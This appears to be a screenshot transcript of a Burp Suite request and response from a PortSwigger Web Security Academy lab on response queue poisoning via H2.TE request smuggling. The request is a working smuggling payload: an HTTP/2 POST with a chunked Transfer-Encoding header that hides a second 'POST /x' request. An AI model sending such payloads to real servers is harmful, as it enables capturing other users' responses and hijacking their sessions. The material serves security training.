 请求
美化 Raw Hex
\n
1 POST / HTTP/2 \r \n
2 Host: 0ad4009504ac3a8380e7172b0024007b.web-security-academy.net \r \n
3 Cookie: session=xIxhRxsK2M7Uz2QUiOtQ4GQftrZZN8I2 \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
2 Sec-Fetch-Site: cross-site \r \n
3 Sec-Fetch-Mode: navigate \r \n
4 Sec-Fetch-User: ?1 \r \n
5 Sec-Fetch-Dest: document \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
8 Priority: u=0, i \r \n
9 Transfer-Encoding: chunked \r \n
20 Content-Length: 123 \r \n
21 \r \n
22 0 \r \n
23 \r \n
24 POST /x HTTP/1.1 \r \n
25 Host: 0ad4009504ac3a8380e7172b0024007b.web-security-academy.net \r \n
26 Transfer-Encoding: chunked \r \n
27 \r \n
28 0 \r \n
29 \r \n
30
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8408
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
Response queue poisoning via H2.TE request smuggling
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Response queue poisoning via H2.TE request smuggling
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/advanced/response-queue-poisoning/l
ab-request-smuggling-h2-response-queue-poisoning-via-te-request-smuggling'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>